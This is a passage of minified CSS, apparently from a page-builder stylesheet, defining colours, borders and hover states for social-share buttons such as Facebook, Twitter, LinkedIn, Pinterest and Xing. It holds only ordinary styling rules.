.tve_s_icon{background-image:linear-gradient(#fff, #fff)}.thrv_social_custom.tcb-custom-branding-social .tve_style_9 .tve_s_item .tve_s_link{color:var(--tcb-social-share-master-color) !important}.thrv_social_custom.tcb-custom-branding-social .tve_style_9 .tve_s_item .tve_s_link:hover,.thrv_social_custom.tcb-custom-branding-social .tve_style_9 .tve_s_item .tve_s_link.tve-state-hover{color:#111 !important}.thrv_social_custom.tcb-custom-branding-social .tve_style_10 .tve_s_item .tve_s_link{color:#fff !important;background-image:linear-gradient(var(--tcb-social-share-master-color), var(--tcb-social-share-master-color))}.thrv_social_custom.tcb-custom-branding-social .tve_style_11 .tve_s_item .tve_s_link{color:var(--tcb-social-share-master-color) !important}.thrv_social_custom.tcb-custom-branding-social .tve_style_11 .tve_s_item .tve_s_link:hover .tve_s_text,.thrv_social_custom.tcb-custom-branding-social .tve_style_11 .tve_s_item .tve_s_link:hover .tve_s_count,.thrv_social_custom.tcb-custom-branding-social .tve_style_11 .tve_s_item .tve_s_link.tve-state-hover .tve_s_text,.thrv_social_custom.tcb-custom-branding-social .tve_style_11 .tve_s_item .tve_s_link.tve-state-hover .tve_s_count{color:var(--tcb-social-share-master-color) !important}.thrv_social_custom.tcb-custom-branding-social .tve_style_12 .tve_s_item .tve_s_link{color:var(--tcb-social-share-master-color) !important}.thrv_social_custom.tcb-custom-branding-social .tve_style_12 .tve_s_item:hover,.thrv_social_custom.tcb-custom-branding-social .tve_style_12 .tve_s_item.tve-state-hover{border-color:var(--tcb-social-share-master-color)}.thrv_social_custom.tcb-custom-branding-social .tve_style_13 .tve_s_item .tve_s_link{color:var(--tcb-social-share-master-color) !important}.thrv_social_custom.tcb-custom-branding-social .tve_style_13 .tve_s_item.tve_s_item{border:1px solid var(--tcb-social-share-master-color);box-shadow:.824em .885em 0 0 var(--tcb-social-share-master-color)}.thrv_social_custom.tcb-custom-branding-social .tve_style_13 .tve_s_item.tve_s_item:hover,.thrv_social_custom.tcb-custom-branding-social .tve_style_13 .tve_s_item.tve_s_item.tve-state-hover{box-shadow:.412em .442em 0 0 var(--tcb-social-share-master-color)}.thrv_social_custom.tcb-custom-branding-social .tve_style_13 .tve_s_item.tve_s_item:hover .tve_s_text,.thrv_social_custom.tcb-custom-branding-social .tve_style_13 .tve_s_item.tve_s_item:hover .tve_s_count,.thrv_social_custom.tcb-custom-branding-social .tve_style_13 .tve_s_item.tve_s_item.tve-state-hover .tve_s_text,.thrv_social_custom.tcb-custom-branding-social .tve_style_13 .tve_s_item.tve_s_item.tve-state-hover .tve_s_count{color:#000}.thrv_social_custom.tcb-custom-branding-social .tve_style_14 .tve_s_link{color:var(--tcb-social-share-master-color) !important}.thrv_social_custom.tcb-custom-branding-social .tve_style_14 .tve_s_item{border-color:#d0cece}.thrv_social_custom.tcb-custom-branding-social .tve_style_14 .tve_s_item:hover,.thrv_social_custom.tcb-custom-branding-social .tve_style_14 .tve_s_item.tve-state-hover{background-image:linear-gradient(var(--tcb-social-share-master-color), var(--tcb-social-share-master-color));border-color:var(--tcb-social-share-master-color)}.thrv_social_custom.tcb-custom-branding-social .tve_style_14 .tve_s_item:hover .tve_s_link,.thrv_social_custom.tcb-custom-branding-social .tve_style_14 .tve_s_item.tve-state-hover .tve_s_link{color:#fff !important}.thrv_social_custom.tcb-custom-branding-social .tve_style_14 .tve_s_item:hover .tve_s_text,.thrv_social_custom.tcb-custom-branding-social .tve_style_14 .tve_s_item:hover .tve_s_count,.thrv_social_custom.tcb-custom-branding-social .tve_style_14 .tve_s_item.tve-state-hover .tve_s_text,.thrv_social_custom.tcb-custom-branding-social .tve_style_14 .tve_s_item.tve-state-hover .tve_s_count{color:#fff}.thrv_social_custom.tcb-custom-branding-social .tve_style_14 .tve_s_text,.thrv_social_custom.tcb-custom-branding-social .tve_style_14 .tve_s_count{color:var(--tcb-social-share-master-color)}.thrv_social_custom.tcb-custom-branding-social .tve_style_15 .tve_s_item{background-image:linear-gradient(#f7f7f7, #f7f7f7)}.thrv_social_custom.tcb-custom-branding-social .tve_style_15 .tve_s_item .tve_s_link{color:#646464 !important}.thrv_social_custom.tcb-custom-branding-social .tve_style_15 .tve_s_item .tve_s_text,.thrv_social_custom.tcb-custom-branding-social .tve_style_15 .tve_s_item .tve_s_count{color:rgba(51,51,51,.73);background-color:#e2e2e2}.thrv_social_custom.tcb-custom-branding-social .tve_style_15 .tve_s_item:hover,.thrv_social_custom.tcb-custom-branding-social .tve_style_15 .tve_s_item.tve-state-hover{background-image:linear-gradient(var(--tcb-social-share-master-color), var(--tcb-social-share-master-color));color:#fff !important}.thrv_social_custom.tcb-custom-branding-social .tve_style_15 .tve_s_item:hover .tve_s_text,.thrv_social_custom.tcb-custom-branding-social .tve_style_15 .tve_s_item:hover .tve_s_count,.thrv_social_custom.tcb-custom-branding-social .tve_style_15 .tve_s_item.tve-state-hover .tve_s_text,.thrv_social_custom.tcb-custom-branding-social .tve_style_15 .tve_s_item.tve-state-hover .tve_s_count{background-image:linear-gradient(var(--tcb-social-share-master-color), var(--tcb-social-share-master-color));color:#fff !important}.thrv_social_custom.tcb-custom-branding-social .tve_style_15 .tve_s_item:hover .tve_s_link,.thrv_social_custom.tcb-custom-branding-social .tve_style_15 .tve_s_item.tve-state-hover .tve_s_link{color:#fff !important}.thrv_social_custom.tcb-custom-branding-social .tve_style_16 .tve_s_item{color:#fff;background-image:linear-gradient(var(--tcb-social-share-master-color), var(--tcb-social-share-master-color))}.thrv_social_custom.tcb-custom-branding-social .tve_style_16 .tve_s_item .tve_s_text{color:#ededed !important}.thrv_social_custom.tcb-custom-branding-social .tve_style_16 .tve_s_item .tve_s_count{color:var(--tcb-social-share-master-color) !important;background-color:rgba(255,255,255,.8);border-radius:100px}.thrv_social_custom.tcb-custom-branding-social .tve_style_17 .tve_s_item .tve_s_icon{background-image:linear-gradient(var(--tcb-social-share-master-color), var(--tcb-social-share-master-color));color:#fff !important;border-radius:100px}.thrv_social_custom.tcb-custom-branding-social .tve_style_17 .tve_s_item:hover .tve_s_icon,.thrv_social_custom.tcb-custom-branding-social .tve_style_17 .tve_s_item.tve-state-hover .tve_s_icon{background-image:linear-gradient(rgba(255, 255, 255, 0.6), rgba(255, 255, 255, 0.6)),linear-gradient(var(--tcb-social-share-master-color), var(--tcb-social-share-master-color))}.thrv_social_custom.tcb-custom-branding-social .tve_style_18 .tve_s_item .tve_s_icon{color:var(--tcb-social-share-master-color) !important}.thrv_social_custom.tcb-custom-branding-social .tve_style_18 .tve_s_item:hover .tve_s_icon,.thrv_social_custom.tcb-custom-branding-social .tve_style_18 .tve_s_item.tve-state-hover .tve_s_icon{background-image:linear-gradient(var(--tcb-social-share-master-color), var(--tcb-social-share-master-color)) !important;color:#fff !important}.thrv_social_custom.tcb-custom-branding-social .tve_style_1 .tve_s_item{background-image:linear-gradient(var(--tcb-social-share-master-color), var(--tcb-social-share-master-color))}.thrv_social_custom.tcb-custom-branding-social .tve_style_1 .tve_s_item:hover,.thrv_social_custom.tcb-custom-branding-social .tve_style_1 .tve_s_item.tve-state-hover{background-image:linear-gradient(rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05)),linear-gradient(var(--tcb-social-share-master-color), var(--tcb-social-share-master-color))}.thrv_social_custom.tcb-custom-branding-social .tve_style_1 .tve_s_item:active{background-image:linear-gradient(rgba(255, 255, 255, 0.05), rgba(255, 255, 255, 0.1)),linear-gradient(var(--tcb-social-share-master-color), var(--tcb-social-share-master-color))}.thrv_social_custom.tcb-custom-branding-social .tve_style_1.tve_social_ib .tve_s_icon{fill:#fff !important;color:#fff !important}.thrv_social_custom.tcb-custom-branding-social .tve_style_1.tve_social_itb .tve_s_icon,.thrv_social_custom.tcb-custom-branding-social .tve_style_1.tve_social_cb .tve_s_icon{fill:var(--tcb-social-share-master-color) !important;color:var(--tcb-social-share-master-color) !important}.thrv_social_custom.tcb-custom-branding-social .tve_style_2 .tve_s_item{background-image:linear-gradient(var(--tcb-social-share-master-color), var(--tcb-social-share-master-color));border:1px solid var(--tcb-social-share-master-color)}.thrv_social_custom.tcb-custom-branding-social .tve_style_2 .tve_s_item:hover,.thrv_social_custom.tcb-custom-branding-social .tve_style_2 .tve_s_item.tve-state-hover{background-image:linear-gradient(var(--tcb-social-share-master-color), var(--tcb-social-share-master-color));border:1px solid var(--tcb-social-share-master-color)}.thrv_social_custom.tcb-custom-branding-social .tve_style_2 .tve_s_item:active{background-image:linear-gradient(var(--tcb-social-share-master-color), var(--tcb-social-share-master-color));border:1px solid var(--tcb-social-share-master-color)}.thrv_social_custom.tcb-custom-branding-social .tve_style_3 .tve_s_item{background-image:linear-gradient(var(--tcb-social-share-master-color), var(--tcb-social-share-master-color))}.thrv_social_custom.tcb-custom-branding-social .tve_style_3 .tve_s_item:hover,.thrv_social_custom.tcb-custom-branding-social .tve_style_3 .tve_s_item.tve-state-hover{background-image:linear-gradient(var(--tcb-social-share-master-color), var(--tcb-social-share-master-color))}.thrv_social_custom.tcb-custom-branding-social .tve_style_3 .tve_s_item:active{background-image:linear-gradient(var(--tcb-social-share-master-color), var(--tcb-social-share-master-color))}.thrv_social_custom.tcb-custom-branding-social .tve_style_4 .tve_s_item .tve_s_icon,.thrv_social_custom.tcb-custom-branding-social .tve_style_4 .tve_s_item .tve_s_text{background-image:linear-gradient(var(--tcb-social-share-master-color), var(--tcb-social-share-master-color))}.thrv_social_custom.tcb-custom-branding-social .tve_style_4 .tve_s_item:hover .tve_s_icon,.thrv_social_custom.tcb-custom-branding-social .tve_style_4 .tve_s_item:hover .tve_s_text,.thrv_social_custom.tcb-custom-branding-social .tve_style_4 .tve_s_item.tve-state-hover .tve_s_icon,.thrv_social_custom.tcb-custom-branding-social .tve_style_4 .tve_s_item.tve-state-hover .tve_s_text{background-image:linear-gradient(rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05)),linear-gradient(var(--tcb-social-share-master-color), var(--tcb-social-share-master-color))}.thrv_social_custom.tcb-custom-branding-social .tve_style_4 .tve_s_item:active .tve_s_icon,.thrv_social_custom.tcb-custom-branding-social .tve_style_4 .tve_s_item:active .tve_s_text{background-image:linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.1)),linear-gradient(var(--tcb-social-share-master-color), var(--tcb-social-share-master-color))}.thrv_social_custom.tcb-custom-branding-social .tve_style_4.tve_social_cb .tve_s_item .tve_s_count{color:var(--tcb-social-share-master-color)}.thrv_social_custom.tcb-custom-branding-social .tve_style_5 .tve_s_item{border:2px solid var(--tcb-social-share-master-color)}.thrv_social_custom.tcb-custom-branding-social .tve_style_5 .tve_s_item .tve_s_link{color:var(--tcb-social-share-master-color) !important}.thrv_social_custom.tcb-custom-branding-social .tve_style_5 .tve_s_item:hover,.thrv_social_custom.tcb-custom-branding-social .tve_style_5 .tve_s_item.tve-state-hover{background-image:linear-gradient(var(--tcb-social-share-master-color), var(--tcb-social-share-master-color))}.thrv_social_custom.tcb-custom-branding-social .tve_style_5 .tve_s_item:hover .tve_s_text,.thrv_social_custom.tcb-custom-branding-social .tve_style_5 .tve_s_item:hover .tve_s_count,.thrv_social_custom.tcb-custom-branding-social .tve_style_5 .tve_s_item.tve-state-hover .tve_s_text,.thrv_social_custom.tcb-custom-branding-social .tve_style_5 .tve_s_item.tve-state-hover .tve_s_count{color:#fff}.thrv_social_custom.tcb-custom-branding-social .tve_style_5 .tve_s_item:hover .tve_s_icon,.thrv_social_custom.tcb-custom-branding-social .tve_style_5 .tve_s_item.tve-state-hover .tve_s_icon{fill:#fff !important;color:#fff !important}.thrv_social_custom.tcb-custom-branding-social .tve_style_5 .tve_s_item:active{border-color:var(--tcb-social-share-master-color);background-image:linear-gradient(var(--tcb-social-share-master-color), var(--tcb-social-share-master-color))}.tve_s_fb_share{--tcb-social-color-style-6: #3569b4}.tve_s_t_share{--tcb-social-color-style-6: #29ace0}.tve_s_in_share{--tcb-social-color-style-6: #0177b5}.tve_s_pin_share{--tcb-social-color-style-6: #cf2123}.tve_s_xing_share{--tcb-social-color-style-6: #00605e}.tve_s_fb_share{--tcb-social-color-style-7: #3569b4}.tve_s_t_share{--tcb-social-color-style-7: #29ace0}.tve_s_in_share{--tcb-social-color-style-7: #0177b5}.tve_s_pin_share{--tcb-social-color-style-7: #cf2123}.tve_s_xing_share{--tcb-social-color-style-7: #00605e}.tve_s_fb_share{--tcb-social-color-style-8: #3569b4}.tve_s_t_share{--tcb-social-color-style-8: #29ace0}.tve_s_in_share{--tcb-social-color-style-8: #0177b5}.tve_s_pin_share{--tcb-social-color-style-8: #cf2123}.tve_s_xing_share{--tcb-social-color-style-8: #00605e}.tve_s_fb_share{--tcb-social-color-style-9: #3569b4}.tve_s_t_share{--tcb-social-color-style-9: #29ace0}.tve_s_in_share{--tcb-social-color-style-9: #0177b5}.tve_s_pin_share{--tcb-social-color-style-9: #cf2123}.tve_s_xing_share{--tcb-social-color-style-9: #00605e}.tve_s_fb_share{--tcb-social-color-style-10: #3569b4}.tve_s_t_share{--tcb-social-color-style-10: #29ace0}.tve_s_in_share{--tcb-social-color-style-10: #0177b5}.tve_s_pin_share{--tcb-social-color-style-10: #cf2123}.tve_s_xing_share{--tcb-social-color-style-10: #00605e}.tve_s_fb_share{--tcb-social-color-style-11: #3569b4}.tve_s_t_share{--tcb-social-color-style-11: #29ace0}.tve_s_in_share{--tcb-social-color-style-11: #0177b5}.tve_s_pin_share{--tcb-social-color-style-11: #cf2123}.tve_s_xing_share{--tcb-social-color-style-11: #00605e}.tve_s_fb_share{--tcb-social-color-style-12: #3569b4}.tve_s_t_share{--tcb-social-color-style-12: #29ace0}.tve_s_in_share{--tcb-social-color-style-12: #0177b5}.tve_s_pin_share{--tcb-social-color-style-12: #cf2123}.tve_s_xing_share{--tcb-social-color-style-12: #00605e}.tve_s_fb_share{--tcb-social-color-style-13: #3569b4}.tve_s_t_share{--tcb-social-color-style-13: #29ace0}.tve_s_in_share{--tcb-social-color-style-13: #0177b5}.tve_s_pin_share{--tcb-social-color-style-13: #cf2123}.tve_s_xing_share{--tcb-social-color-style-13: #00605e}.tve_s_fb_share{--tcb-social-color-style-14: #111}.tve_s_t_share{--tcb-social-color-style-14: #111}.tve_s_in_share{--tcb-social-color-style-14: #111}.tve_s_pin_share{--tcb-social-color-style-14: #111}.tve_s_xing_share{--tcb-social-color-style-14: #111}.tve_s_fb_share{--tcb-social-color-style-15: #3569b4}.tve_s_t_share{--tcb-social-color-style-15: #29ace0}.tve_s_in_share{--tcb-social-color-style-15: #0177b5}.tve_s_pin_share{--tcb-social-color-style-15: #cf2123}.tve_s_xing_share{--tcb-social-color-style-15: #00605e}.tve_s_fb_share{--tcb-social-color-style-16: #3569b4}.tve_s_t_share{--tcb-social-color-style-16: #29ace0}.tve_s_in_share{--tcb-social-color-style-16: #0177b5}.tve_s_pin_share{--tcb-social-color-style-16: #cf2123}.tve_s_xing_share{--tcb-social-color-style-16: #00605e}.tve_s_fb_share{--tcb-social-color-style-17: #181818}.tve_s_t_share{--tcb-social-color-style-17: #181818}.tve_s_in_share{--tcb-social-color-style-17: #181818}.tve_s_pin_share{--tcb-social-color-style-17: #181818}.tve_s_xing_share{--tcb-social-color-style-17: #181818}.tve_s_fb_share{--tcb-social-color-style-18: #3569b4}.tve_s_t_share{--tcb-social-color-style-18: #29ace0}.tve_s_in_share{--tcb-social-color-style-18: #0177b5}.tve_s_pin_share{--tcb-social-color-style-18: #cf2123}.tve_s_xing_share{--tcb-social-color-style-18: #00605e}.tve_s_fb_share{--tcb-social-color-style-1: #3569b4}.tve_s_t_share{--tcb-social-color-style-1: #3bceff}.tve_s_in_share{--tcb-social-color-style-1: #0177b5}.tve_s_pin_share{--tcb-social-color-style-1: #cf2123}.tve_s_xing_share{--tcb-social-color-style-1: #00605e}.tve_s_fb_share{--tcb-social-color-style-2: #284f9b}.tve_s_t_share{--tcb-social-color-style-2: #1f92cb}.tve_s_in_share{--tcb-social-color-style-2: #015a9c}.tve_s_pin_share{--tcb-social-color-style-2: #b9191a}.tve_s_xing_share{--tcb-social-color-style-2: #004947}.tve_s_fb_share{--tcb-social-color-style-3: #3569b4}.tve_s_t_share{--tcb-social-color-style-3: #29ace0}.tve_s_in_share{--tcb-social-color-style-3: #0177b5}.tve_s_pin_share{--tcb-social-color-style-3: #cf2123}.tve_s_xing_share{--tcb-social-color-style-3: #00605e}.tve_s_fb_share{--tcb-social-color-style-4: #3569b4}.tve_s_t_share{--tcb-social-color-style-4: #29ace0}.tve_s_in_share{--tcb-social-color-style-4: #0177b5}.tve_s_pin_share{--tcb-social-color-style-4: #cf2123}.tve_s_xing_share{--tcb-social-color-style-4: #00605e}.tve_s_fb_share{--tcb-social-color-style-5: #3569b4}.tve_s_t_share{--tcb-social-color-style-5: #29ace0}.tve_s_in_share{--tcb-social-color-style-5: #0177b5}.tve_s_pin_share{--tcb-social-color-style-5: #cf2123}.tve_s_xing_share{--tcb-social-color-style-5: #00605e}.thrv_social:not(.tcb-custom-branding-social) .tve_style_6 .tve_s_item,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_6 .tve_s_item{border-color:var(--tcb-social-color-style-6)}.thrv_social:not(.tcb-custom-branding-social) .tve_style_6 .tve_s_item .tve_s_link,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_6 .tve_s_item .tve_s_link{color:var(--tcb-social-color-style-6) !important}.thrv_social:not(.tcb-custom-branding-social) .tve_style_6 .tve_s_item:hover,.thrv_social:not(.tcb-custom-branding-social) .tve_style_6 .tve_s_item.tve-state-hover,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_6 .tve_s_item:hover,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_6 .tve_s_item.tve-state-hover{background-image:linear-gradient(rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05)),linear-gradient(var(--tcb-social-color-style-6), var(--tcb-social-color-style-6))}.thrv_social:not(.tcb-custom-branding-social) .tve_style_6 .tve_s_item:hover .tve_s_text,.thrv_social:not(.tcb-custom-branding-social) .tve_style_6 .tve_s_item:hover .tve_s_count,.thrv_social:not(.tcb-custom-branding-social) .tve_style_6 .tve_s_item.tve-state-hover .tve_s_text,.thrv_social:not(.tcb-custom-branding-social) .tve_style_6 .tve_s_item.tve-state-hover .tve_s_count,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_6 .tve_s_item:hover .tve_s_text,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_6 .tve_s_item:hover .tve_s_count,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_6 .tve_s_item.tve-state-hover .tve_s_text,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_6 .tve_s_item.tve-state-hover .tve_s_count{color:#fff}.thrv_social:not(.tcb-custom-branding-social) .tve_style_6 .tve_s_item:hover .tve_s_icon,.thrv_social:not(.tcb-custom-branding-social) .tve_style_6 .tve_s_item.tve-state-hover .tve_s_icon,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_6 .tve_s_item:hover .tve_s_icon,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_6 .tve_s_item.tve-state-hover .tve_s_icon{fill:#fff !important;color:#fff !important}.thrv_social:not(.tcb-custom-branding-social) .tve_style_7 .tve_s_item,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_7 .tve_s_item{border-color:var(--tcb-social-color-style-7)}.thrv_social:not(.tcb-custom-branding-social) .tve_style_7 .tve_s_item .tve_s_link,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_7 .tve_s_item .tve_s_link{color:var(--tcb-social-color-style-7) !important}.thrv_social:not(.tcb-custom-branding-social) .tve_style_7 .tve_s_item:hover,.thrv_social:not(.tcb-custom-branding-social) .tve_style_7 .tve_s_item.tve-state-hover,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_7 .tve_s_item:hover,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_7 .tve_s_item.tve-state-hover{background-image:linear-gradient(rgba(255, 255, 255, 0.88), rgba(255, 255, 255, 0.88)),linear-gradient(var(--tcb-social-color-style-7), var(--tcb-social-color-style-7))}.thrv_social:not(.tcb-custom-branding-social) .tve_style_8 .tve_s_item .tve_s_link,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_8 .tve_s_item .tve_s_link{color:#fff !important}.thrv_social:not(.tcb-custom-branding-social) .tve_style_8 .tve_s_item .tve_s_link .tve_s_icon,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_8 .tve_s_item .tve_s_link .tve_s_icon{background-image:linear-gradient(var(--tcb-social-color-style-8), var(--tcb-social-color-style-8))}.thrv_social:not(.tcb-custom-branding-social) .tve_style_8 .tve_s_item .tve_s_text,.thrv_social:not(.tcb-custom-branding-social) .tve_style_8 .tve_s_item .tve_s_count,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_8 .tve_s_item .tve_s_text,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_8 .tve_s_item .tve_s_count{color:var(--tcb-social-color-style-8)}.thrv_social:not(.tcb-custom-branding-social) .tve_style_8 .tve_s_item:hover .tve_s_link,.thrv_social:not(.tcb-custom-branding-social) .tve_style_8 .tve_s_item.tve-state-hover .tve_s_link,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_8 .tve_s_item:hover .tve_s_link,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_8 .tve_s_item.tve-state-hover .tve_s_link{color:var(--tcb-social-color-style-8) !important}.thrv_social:not(.tcb-custom-branding-social) .tve_style_8 .tve_s_item:hover .tve_s_link .tve_s_icon,.thrv_social:not(.tcb-custom-branding-social) .tve_style_8 .tve_s_item.tve-state-hover .tve_s_link .tve_s_icon,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_8 .tve_s_item:hover .tve_s_link .tve_s_icon,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_8 .tve_s_item.tve-state-hover .tve_s_link .tve_s_icon{background-image:linear-gradient(#fff, #fff)}.thrv_social:not(.tcb-custom-branding-social) .tve_style_9 .tve_s_item .tve_s_link,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_9 .tve_s_item .tve_s_link{color:var(--tcb-social-color-style-9) !important}.thrv_social:not(.tcb-custom-branding-social) .tve_style_9 .tve_s_item .tve_s_link:hover,.thrv_social:not(.tcb-custom-branding-social) .tve_style_9 .tve_s_item .tve_s_link.tve-state-hover,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_9 .tve_s_item .tve_s_link:hover,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_9 .tve_s_item .tve_s_link.tve-state-hover{color:#111 !important}.thrv_social:not(.tcb-custom-branding-social) .tve_style_10 .tve_s_item,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_10 .tve_s_item{color:#fff !important;background-image:linear-gradient(var(--tcb-social-color-style-10), var(--tcb-social-color-style-10)) !important}.thrv_social:not(.tcb-custom-branding-social) .tve_style_11 .tve_s_item .tve_s_link,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_11 .tve_s_item .tve_s_link{color:var(--tcb-social-color-style-11) !important}.thrv_social:not(.tcb-custom-branding-social) .tve_style_11 .tve_s_item .tve_s_link:hover .tve_s_text,.thrv_social:not(.tcb-custom-branding-social) .tve_style_11 .tve_s_item .tve_s_link:hover .tve_s_count,.thrv_social:not(.tcb-custom-branding-social) .tve_style_11 .tve_s_item .tve_s_link.tve-state-hover .tve_s_text,.thrv_social:not(.tcb-custom-branding-social) .tve_style_11 .tve_s_item .tve_s_link.tve-state-hover .tve_s_count,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_11 .tve_s_item .tve_s_link:hover .tve_s_text,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_11 .tve_s_item .tve_s_link:hover .tve_s_count,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_11 .tve_s_item .tve_s_link.tve-state-hover .tve_s_text,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_11 .tve_s_item .tve_s_link.tve-state-hover .tve_s_count{color:var(--tcb-social-color-style-11) !important}.thrv_social:not(.tcb-custom-branding-social) .tve_style_12 .tve_s_item .tve_s_link,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_12 .tve_s_item .tve_s_link{color:var(--tcb-social-color-style-12) !important}.thrv_social:not(.tcb-custom-branding-social) .tve_style_12 .tve_s_item:hover,.thrv_social:not(.tcb-custom-branding-social) .tve_style_12 .tve_s_item.tve-state-hover,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_12 .tve_s_item:hover,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_12 .tve_s_item.tve-state-hover{border-top-color:var(--tcb-social-color-style-12) !important;border-left-color:var(--tcb-social-color-style-12) !important}.thrv_social:not(.tcb-custom-branding-social) .tve_style_13 .tve_s_item .tve_s_link,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_13 .tve_s_item .tve_s_link{color:var(--tcb-social-color-style-13) !important}.thrv_social:not(.tcb-custom-branding-social) .tve_style_13 .tve_s_item.tve_s_item,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_13 .tve_s_item.tve_s_item{border:1px solid var(--tcb-social-color-style-13);box-shadow:.824em .885em 0 0 var(--tcb-social-color-style-13)}.thrv_social:not(.tcb-custom-branding-social) .tve_style_13 .tve_s_item.tve_s_item:hover,.thrv_social:not(.tcb-custom-branding-social) .tve_style_13 .tve_s_item.tve_s_item.tve-state-hover,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_13 .tve_s_item.tve_s_item:hover,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_13 .tve_s_item.tve_s_item.tve-state-hover{box-shadow:.412em .442em 0 0 var(--tcb-social-color-style-13)}.thrv_social:not(.tcb-custom-branding-social) .tve_style_13 .tve_s_item.tve_s_item:hover .tve_s_text,.thrv_social:not(.tcb-custom-branding-social) .tve_style_13 .tve_s_item.tve_s_item:hover .tve_s_count,.thrv_social:not(.tcb-custom-branding-social) .tve_style_13 .tve_s_item.tve_s_item.tve-state-hover .tve_s_text,.thrv_social:not(.tcb-custom-branding-social) .tve_style_13 .tve_s_item.tve_s_item.tve-state-hover .tve_s_count,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_13 .tve_s_item.tve_s_item:hover .tve_s_text,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_13 .tve_s_item.tve_s_item:hover .tve_s_count,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_13 .tve_s_item.tve_s_item.tve-state-hover .tve_s_text,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_13 .tve_s_item.tve_s_item.tve-state-hover .tve_s_count{color:#000}.thrv_social:not(.tcb-custom-branding-social) .tve_style_14 .tve_s_link,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_14 .tve_s_link{color:var(--tcb-social-color-style-14) !important}.thrv_social:not(.tcb-custom-branding-social) .tve_style_14 .tve_s_item,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_14 .tve_s_item{border-color:#d0cece}.thrv_social:not(.tcb-custom-branding-social) .tve_style_14 .tve_s_item:hover,.thrv_social:not(.tcb-custom-branding-social) .tve_style_14 .tve_s_item.tve-state-hover,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_14 .tve_s_item:hover,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_14 .tve_s_item.tve-state-hover{background-image:linear-gradient(var(--tcb-social-color-style-14), var(--tcb-social-color-style-14));border-color:var(--tcb-social-color-style-14)}.thrv_social:not(.tcb-custom-branding-social) .tve_style_14 .tve_s_item:hover .tve_s_link,.thrv_social:not(.tcb-custom-branding-social) .tve_style_14 .tve_s_item.tve-state-hover .tve_s_link,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_14 .tve_s_item:hover .tve_s_link,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_14 .tve_s_item.tve-state-hover .tve_s_link{color:#fff !important}.thrv_social:not(.tcb-custom-branding-social) .tve_style_14 .tve_s_item:hover .tve_s_text,.thrv_social:not(.tcb-custom-branding-social) .tve_style_14 .tve_s_item:hover .tve_s_count,.thrv_social:not(.tcb-custom-branding-social) .tve_style_14 .tve_s_item.tve-state-hover .tve_s_text,.thrv_social:not(.tcb-custom-branding-social) .tve_style_14 .tve_s_item.tve-state-hover .tve_s_count,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_14 .tve_s_item:hover .tve_s_text,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_14 .tve_s_item:hover .tve_s_count,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_14 .tve_s_item.tve-state-hover .tve_s_text,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_14 .tve_s_item.tve-state-hover .tve_s_count{color:#fff}.thrv_social:not(.tcb-custom-branding-social) .tve_style_15 .tve_s_item,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_15 .tve_s_item{background-image:linear-gradient(#f7f7f7, #f7f7f7)}.thrv_social:not(.tcb-custom-branding-social) .tve_style_15 .tve_s_item .tve_s_link,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_15 .tve_s_item .tve_s_link{color:#646464 !important}.thrv_social:not(.tcb-custom-branding-social) .tve_style_15 .tve_s_item .tve_s_text,.thrv_social:not(.tcb-custom-branding-social) .tve_style_15 .tve_s_item .tve_s_count,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_15 .tve_s_item .tve_s_text,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_15 .tve_s_item 